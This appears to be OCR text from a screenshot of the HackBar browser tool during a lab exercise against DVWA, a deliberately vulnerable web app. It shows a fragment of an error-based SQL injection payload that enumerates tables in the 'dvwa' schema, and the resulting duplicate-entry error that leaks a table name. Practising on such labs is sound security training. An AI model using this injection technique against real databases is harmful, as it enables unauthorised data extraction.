 HackBar Quantum
Duplicate entry 'users|1' for key 'group_key'
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
table_name from
information_schema.tables where
table_schema='dvwa' limit 2,
1),'|',floor(rand(0)*2))x from
information_schema.tables group by x)a
-- &Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer